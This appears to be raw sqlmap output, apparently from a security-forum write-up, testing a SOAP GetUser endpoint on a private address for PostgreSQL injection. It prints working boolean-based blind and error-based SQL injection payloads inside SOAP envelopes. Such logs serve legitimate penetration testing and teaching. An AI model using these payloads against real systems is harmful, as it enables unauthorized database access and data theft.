 [22:14:24] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[22:14:29] [INFO] testing 'PostgreSQL stacked queries (heavy query - comment)'
[22:14:32] [INFO] testing 'PostgreSQL stacked queries (heavy query)'
[22:14:35] [INFO] testing 'PostgreSQL < 8.2 stacked queries (Glibc - comment)'
[22:14:35] [INFO] testing 'PostgreSQL < 8.2 stacked queries (Glibc)'
[22:14:35] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[22:14:40] [INFO] testing 'PostgreSQL > 8.1 OR time-based blind'
[22:14:45] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind (comment)'
[22:14:50] [INFO] testing 'PostgreSQL > 8.1 OR time-based blind (comment)'
[22:14:55] [INFO] testing 'PostgreSQL AND time-based blind (heavy query)'
[22:14:57] [INFO] testing 'PostgreSQL OR time-based blind (heavy query)'
[22:15:00] [INFO] testing 'PostgreSQL AND time-based blind (heavy query - comment)'
[22:15:03] [INFO] testing 'PostgreSQL OR time-based blind (heavy query - comment)'
[22:15:05] [INFO] testing 'PostgreSQL > 8.1 time-based blind - Parameter replace'
[22:15:05] [INFO] testing 'PostgreSQL time-based blind - Parameter replace (heavy query)'
[22:15:05] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
sqlmap identified the following injection point(s) with a total of 41 HTTP(s) requests:
---
Parameter: SOAP #1* ((custom) POST)
Type: boolean-based blind
Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
<soapenv:Header/>
<soapenv:Body>
<tem:GetUser>
<!--type: string-->
<tem:username>geroet' AND (SELECT (CASE WHEN (2421=2421) THEN NULL ELSE CAST((CHR(89)||CHR(80)||CHR(65)||CHR(90)) AS NUMERIC) END)) IS NULL-- SpYz</tem:username>
</tem:GetUser>
</soapenv:Body>
</soapenv:Envelope>
Type: error-based
Title: PostgreSQL AND error-based - WHERE or HAVING clause
Payload: <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
<soapenv:Header/>
<soapenv:Body>
<tem:GetUser>
<!--type: string-->
<tem:username>geroet' AND 4804=CAST((CHR(113)||CHR(112)||CHR(120)||CHR(120)||CHR(113))||(SELECT (CASE WHEN (4804=4804) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(98)||CHR(98)||CHR(112)||CHR(113)) AS NUMERIC)-- SBEP</tem:username>
</tem:GetUser>
</soapenv:Body>
</soapenv:Envelope>
---
[22:19:57] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Windows or Linux Ubuntu
web application technology: ASP.NET 2.0.50727, Apache 2.4.7
back-end DBMS: PostgreSQL
[22:19:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 18 times
[22:19:58] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.204.161'
[22:19:58] [WARNING] your sqlmap version is outdated
[*] ending @ 22:19:58 /2024-01-18/
先知社区